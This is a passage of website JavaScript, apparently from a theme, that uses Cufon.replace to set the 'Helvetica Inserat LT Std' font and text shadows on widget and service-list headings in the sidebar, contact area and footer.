	Cufon.replace('.featured-services-big ul li, .featured-services-small ul li', { textShadow: '0px -1px 1px #564226' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	//SIDEBAR WIDGET TITLE CUFON...	
	Cufon.replace('.sidebar .widget h3', { textShadow: '0px 1px 1px #5b5048', fontFamily: 'Helvetica Inserat LT Std' , hover:true });	
	Cufon.replace('#contact-widget-container .widget h3', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	
	//FOOTOR WIDGET TITLE...
	Cufon.replace('.footer-widgets .widget h3', { textShadow: '0px 1px 1px #221912', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
});	